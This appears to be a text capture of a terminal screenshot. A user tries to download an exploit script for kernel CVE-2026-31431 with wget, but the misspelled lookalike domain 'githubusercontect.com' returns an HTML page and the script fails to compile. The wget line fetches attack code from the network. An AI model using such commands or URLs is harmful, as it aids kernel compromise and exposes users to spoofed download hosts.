 user@CVE-2026-31431:~$ uname -r
6.8.0-149-generic
user@CVE-2026-31431:~$ ls
copyfail-kernel
user@CVE-2026-31431:~$ cd ~
user@CVE-2026-31431:~$ wget https://raw.githubusercontect.com/theori-io/copy-fail-CVE-2026-31431/main/copy_fail_exp.py
--2026-11-17 08:41:17--  https://raw.githubusercontect.com/theori-io/copy-fail-CVE-2026-31431/main/copy_fail_exp.py
Resolving raw.githubusercontect.com (raw.githubusercontect.com)... 103.224.182.242
Connecting to raw.githubusercontect.com (raw.githubusercontect.com)|103.224.182.242|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1040 (1.0K) [text/html]
Saving to: ‘copy_fail_exp.py’
copy_fail_exp.py 100%[===============================================================================>] 1.02K --.-KB/s in 0s
2026-11-17 08:41:18 (240 MB/s) - ‘copy_fail_exp.py’ saved [1040/1040]
user@CVE-2026-31431:~$ ls -l copy_fail_exp.py
-rw-rw-r-- 1 user user 1040 Nov 17 08:41 copy_fail_exp.py
user@CVE-2026-31431:~$ python3 -m py_compile copy_fail_exp.py
  File "copy_fail_exp.py", line 1
    <!DOCTYPE html>
    ^
SyntaxError: invalid syntax
user@CVE-2026-31431:~$ _
Right Control